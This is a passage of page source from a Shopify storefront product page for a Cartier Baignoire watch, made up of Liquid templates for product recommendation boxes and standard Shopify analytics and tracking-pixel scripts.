endif %} {% if box.template.elements contains 'addToCartBtn' %} <button class="ga-addalltocart" type="button" data-add="{{translation.add_selected_to_cart}}" data-added="{{translation.added_selected_to_cart}}">{{translation.add_selected_to_cart}}</button> {% endif %} </div> {% endif %} </div> </div> {%- unless settings.hidewatermark == true -%} <p style="text-align: right;font-size:small;display: inline-block !important; width: 100%;"> {% if settings.copyright !='' %} {{ settings.copyright }} {%- endif -%} </p> {%- endunless -%} </div>
  {% elsif box.template.id == 5 or box.template.id == '5' %}
  <div id="{{box.id}}" data-title="{{box.title.text | escape}}" class="ga ga-template_5 ga-products-box"> {% if box.title and box.title.text and box.title.text != '' %} <h2 class="ga-title section-title"> <span>{{box.title.text}}</span> </h2> {% endif %} {% if box.subtitle and box.subtitle.text and box.subtitle.text != '' %} <div class="ga-subtitle">{{box.subtitle.text}}</div> {% endif %} {% assign total_price = 0 %} <div class="ga-products"> <div class="ga-products_wrapper"> <ul class="ga-related-vertical" data-products-count="{{products.size}}"> {% for product in products %} {% assign first_available_variant = false %} {% for variant in product.variants %} {% if first_available_variant == false and variant.available %} {% assign first_available_variant = variant %} {% endif %} {% endfor %} {% if first_available_variant == false %} {% assign first_available_variant = product.variants[0] %} {% endif %} {% if first_available_variant.available and box.template.selected %} {% assign total_price = total_price | plus: first_available_variant.price %} {% endif %} {% if product.images[0] %} {% assign featured_image = product.images[0] | img_url: '350x' %} {% else %} {% assign featured_image = no_image_url | img_url: '350x' %} {% endif %} <li class="ga-product" data-product-id="{{product.id}}"> <a class="ga-product-image-wp" {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}"> {% if box.template.elements contains 'saleLabel' and first_available_variant.compare_at_price > first_available_variant.price %} <span class="ga-label ga-label_sale">{{translation.sale}}</span> {% endif %} {% unless product.available %} <span class="ga-label ga-label_sold">{{translation.sold_out}}</span> {% endunless %} <div class="ga-product_image ga-product_image_{{product.id}}" id="ga-product_image_{{product.id}}" style="background-image: url('{{featured_image}}')"> <span></span> </div> </a> <div class="ga-related-vertical-content"> <a class="ga-product_title " {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}">{{product.title}}</a> {% assign variants_size = product.variants | size %} <div class="ga-product_variants-container{% unless box.template.elements contains 'variantSelector' %} ga-hide{% endunless %}"> <select aria-label="Variant" class="ga-product_variant_select {% if variants_size == 1 %}ga-hide{% endif %}"> {% for variant in product.variants %} <option {% if first_available_variant.id == variant.id %} selected {% endif %} {% unless variant.available %} disabled {% endunless %} data-image="{% if variant.featured_image %}{{variant.featured_image.src | img_url: '350x'}}{% else %}{{featured_image}}{% endif %}" data-available="{{variant.available}}" data-compare_at_price="{{variant.compare_at_price}}" data-price="{{variant.price}}" value="{{variant.id}}">{{variant.title}} {% unless variant.available %} - {{translation.sold_out}} {% endunless %} </option> {% endfor %} </select> </div> {% if settings.setHideprice %} {% else %} {% if box.template.elements contains 'price' %} <span class="ga-product_price-container"> <span class="ga-product_price money  {% if first_available_variant.compare_at_price > first_available_variant.price %} ga-product_have_oldprice {% endif %}">{{first_available_variant.price | money}}</span> {% if first_available_variant.compare_at_price > first_available_variant.price %} <s class="ga-product_oldprice money">{{first_available_variant.compare_at_price | money}}</s> {% endif %} </span> {% endif %} {% endif %} </div> {% if settings.setHideprice %} {% else %} {% if box.template.elements contains 'addToCartBtn' %} <div class="ga-product_addtocart_wp"> <button class="ga-product_addtocart" type="button" data-add="{{translation.add_to_cart}}" data-added="{{translation.added_to_cart}}">{{translation.add_to_cart}}</button> </div> {% endif %} {% endif %} </li> {% endfor %} </ul> </div> </div> {%- unless settings.hidewatermark == true -%} <p style="text-align: right;font-size:small;display: inline-block !important; width: 100%;"> {% if settings.copyright !='' %} {{ settings.copyright }} {%- endif -%} </p> {%- endunless -%} </div>
  {% elsif box.template.id == 6 or box.template.id == '6' %}
  <div id="{{box.id}}" data-title="{{box.title.text | escape}}" class="ga ga-template_6 ga-products-box"> {% if box.title and box.title.text and box.title.text != '' %} <h2 class="ga-title section-title"> <span>{{box.title.text}}</span> </h2> {% endif %} {% if box.subtitle and box.subtitle.text and box.subtitle.text != '' %} <div class="ga-subtitle">{{box.subtitle.text}}</div> {% endif %} <div class="ga-products"> <div class="ga-carousel_wrapper"> <div class="ga-carousel gowl-carousel" data-products-count="{{products.size}}"> {% for product in products %} {% assign first_available_variant = false %} {% for variant in product.variants %} {% if first_available_variant == false and variant.available %} {% assign first_available_variant = variant %} {% endif %} {% endfor %} {% if first_available_variant == false %} {% assign first_available_variant = product.variants[0] %} {% endif %} {% if product.images[0] %} {% assign featured_image = product.images[0] | img_url: '350x' %} {% else %} {% assign featured_image = no_image_url | img_url: '350x' %} {% endif %} <div class="ga-product" data-product-id="{{product.id}}"> <a class="ga-product-image-wp" {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}"> {% if box.template.elements contains 'saleLabel' and first_available_variant.compare_at_price > first_available_variant.price %} <span class="ga-label ga-label_sale">{{translation.sale}}</span> {% endif %} {% unless product.available %} <span class="ga-label ga-label_sold">{{translation.sold_out}}</span> {% endunless %} <div class="ga-product_image ga-product_image_{{product.id}}" id="ga-product_image_{{product.id}}" style="background-image: url('{{featured_image}}')"> <span></span> </div> </a> <div class="ga-related-vertical-content"> <a class="ga-product_title " {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}">{{product.title}}</a> {% assign variants_size = product.variants | size %} <div class="ga-product_variants-container{% unless box.template.elements contains 'variantSelector' %} ga-hide{% endunless %}"> <select aria-label="Variant" class="ga-product_variant_select {% if variants_size == 1 %}ga-hide{% endif %}"> {% for variant in product.variants %} <option {% if first_available_variant.id == variant.id %} selected {% endif %} {% unless variant.available %} disabled {% endunless %} data-image="{% if variant.featured_image %}{{variant.featured_image.src | img_url: '350x'}}{% else %}{{featured_image}}{% endif %}" data-available="{{variant.available}}" data-compare_at_price="{{variant.compare_at_price}}" data-price="{{variant.price}}" value="{{variant.id}}">{{variant.title}} {% unless variant.available %} - {{translation.sold_out}} {% endunless %} </option> {% endfor %} </select> </div> {% if settings.setHideprice %} {% else %} {% if box.template.elements contains 'price' %} <span class="ga-product_price-container"> <span class="ga-product_price money  {% if first_available_variant.compare_at_price > first_available_variant.price %} ga-product_have_oldprice {% endif %}">{{first_available_variant.price | money}}</span> {% if first_available_variant.compare_at_price > first_available_variant.price %} <s class="ga-product_oldprice money">{{first_available_variant.compare_at_price | money}}</s> {% endif %} </span> {% endif %} {% if box.template.elements contains 'addToCartBtn' %} <button class="ga-product_addtocart" type="button" data-add="{{translation.add_to_cart}}" data-added="{{translation.added_to_cart}}">{{translation.add_to_cart}}</button> {% endif %} {% endif %} </div> </div> {% endfor %} </div> </div> </div> {%- unless settings.hidewatermark == true -%} <p style="text-align: right;font-size:small;display: inline-block !important; width: 100%;"> {% if settings.copyright !='' %} {{ settings.copyright }} {%- endif -%} </p> {%- endunless -%} </div>
  {% endif %}
</script>

<!-- END app snippet -->
<!-- END app block --><script src="https://cdn.shopify.com/extensions/e4b3a77b-20c9-4161-b1bb-deb87046128d/inbox-1253/assets/inbox-chat-loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b98fa-e5c6-7548-91cb-7fa1556ec63f/phigora-one-179/assets/form.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bc290-0d21-706c-80f3-0485a42bac7e/translate-languages-auto-ea-390/assets/main-ea-auto-translate.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019a6293-eea2-75db-9d64-cc7878a1288f/related-test-cli3-121/assets/globo.alsobought.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bd79b-b1bc-78f1-b315-2bac03c208b3/shopify-cli-151/assets/reputon-google-carousel-widget.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 8249180196,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 8249180196,storefrontBaseUrl: "https://www.phigora.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1609367799","configuration":"{\"accountID\":\"selleasy-metrics-track\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"5aac1f99a8ca74af74cea751ede503d2","type":"APP","apiClientId":5519923,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data"]}},{"id":"1526661367","configuration":"{\"shop\":\"mg-phigora.myshopify.com\",\"collect_url\":\"https:\\\/\\\/collect.bogos.io\\\/collect\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"27aaba9b0270b21ff3511bb6f0b97902","type":"APP","apiClientId":177733,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1307705591","configuration":"{\"accountID\":\"Pfm3EB\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"753565943","configuration":"{\"shopId\":\"mg-phigora.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"674c31de9c131805829c42a983792da6","type":"APP","apiClientId":2753413,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"466452727","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-F024V2W1B2\\\",\\\"GT-P8V2CTKC\\\"],\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-F024V2W1B2\\\",\\\"AW-874471816\\\/LbrnCOT5_swBEIjD_aAD\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-F024V2W1B2\\\",\\\"AW-874471816\\\/5PFMCOf5_swBEIjD_aAD\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-F024V2W1B2\\\",\\\"AW-874471816\\\/BOCpCN75_swBEIjD_aAD\\\",\\\"MC-2LJ5WCDSF0\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-F024V2W1B2\\\",\\\"AW-874471816\\\/T1wxCNv5_swBEIjD_aAD\\\",\\\"MC-2LJ5WCDSF0\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-F024V2W1B2\\\",\\\"AW-874471816\\\/9WLdCNj5_swBEIjD_aAD\\\",\\\"MC-2LJ5WCDSF0\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-F024V2W1B2\\\",\\\"AW-874471816\\\/SbEYCOr5_swBEIjD_aAD\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-F024V2W1B2\\\",\\\"AW-874471816\\\/Lv3zCOH5_swBEIjD_aAD\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"258277623","configuration":"{\"apiKey\":\"3X3O7v3u5k\", \"host\":\"searchserverapi.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"5559ea45e47b67d15b30b79e7c6719da","type":"APP","apiClientId":578825,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"179372279","configuration":"{\"pixel_id\":\"1257775024813704\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"112165111","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["MARKETING"],"name":"Meta pixel (migrated)"},{"id":"144277751","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":[],"name":"AdBeacon Pixel"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Phigora","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"mg-phigora.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/www.phigora.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":15999.0,"currencyCode":"USD"},"product":{"title":"Cartier Baignoire WGBA0035 Size 17 Ladies Watch Box Papers","vendor":"Phigora","id":"8341005140215","untranslatedTitle":"Cartier Baignoire WGBA0035 Size 17 Ladies Watch Box Papers","url":"\/products\/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers","type":"Watches"},"id":"44968844755191","image":{"src":"\/\/www.phigora.com\/cdn\/shop\/files\/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers-223978.jpg?v=1717811727"},"sku":"CWGBA0035SVRB-1","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://www.phigora.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"8249180196","storefrontBaseUrl":"https:\/\/www.phigora.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":15999.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Cartier Baignoire WGBA0035 Size 17 Ladies Watch Box Papers\",\"vendor\":\"Phigora\",\"id\":\"8341005140215\",\"untranslatedTitle\":\"Cartier Baignoire WGBA0035 Size 17 Ladies Watch Box Papers\",\"url\":\"\/products\/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers\",\"type\":\"Watches\"},\"id\":\"44968844755191\",\"image\":{\"src\":\"\/\/www.phigora.com\/cdn\/shop\/files\/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers-223978.jpg?v=1717811727\"},\"sku\":\"CWGBA0035SVRB-1\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":8341005140215,"gid":"gid:\/\/shopify\/Product\/8341005140215","vendor":"Phigora","type":"Watches","handle":"cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers","variants":[{"id":44968844755191,"price":1599900,"name":"Cartier Baignoire WGBA0035 Size 17 Ladies Watch Box Papers","public_title":null,"sku":"CWGBA0035SVRB-1"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8341005140215,"requestId":"88b9b8bc-a70a-4827-93a6-976a03b77705-1768915672"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 8249180196,
      theme_id: 169796501751,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.phigora.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.phigora.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.phigora.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":8249180196,"isMerchantRequest":null,"themeId":169796501751,"themeCityHash":"904245845195100651","contentLanguage":"en","currency":"USD"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8341005140215,"requestId":"88b9b8bc-a70a-4827-93a6-976a03b77705-1768915672","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":44968844755191,"productId":8341005140215,"productGid":"gid:\/\/shopify\/Product\/8341005140215","name":"Cartier Baignoire WGBA0035 Size 17 Ladies Watch Box Papers","price":"15999.00","sku":"CWGBA0035SVRB-1","brand":"Phigora","variant":null,"category":"Watches","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":44968844755191,"productId":8341005140215,"productGid":"gid:\/\/shopify\/Product\/8341005140215","name":"Cartier Baignoire WGBA0035 Size 17 Ladies Watch Box Papers","price":"15999.00","sku":"CWGBA0035SVRB-1","brand":"Phigora","variant":null,"category":"Watches","nonInteraction":true,"remote":false,"referer":"https:\/\/www.phigora.com\/products\/cartier-baignoire-wgba0035-size-17-ladies-watch-box-papers"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.phigora.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
